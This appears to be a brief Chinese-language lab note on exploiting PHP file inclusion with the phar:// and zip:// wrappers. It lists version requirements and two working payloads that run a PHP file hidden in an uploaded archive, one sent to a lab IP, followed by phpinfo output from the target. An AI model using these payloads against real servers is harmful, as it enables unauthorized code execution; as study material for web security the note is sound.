 phar,zip伪协议
phar伪协议: php版本：php>5.3
phar://伪协议是php解压缩包的一个函数，不管后缀是什么，都会当做压缩包来解压。
zip伪协议: php版本：5.3<php<5.4
zip://伪协议；zip伪协议与phar协议类似，但用法不同
payload :?page=zip://12.zip%2312.php
payload :?page=phar://12.zip/12.php
100.100.100.29/baohan/inde.php?page=zip://12.zip%2312.php
System
Windows NT WIN-1ML4Q4F76D4 6.1 build 7601 (Windows Server 2008 R2 Enterprise Edition
Service Pack 1) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--
with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"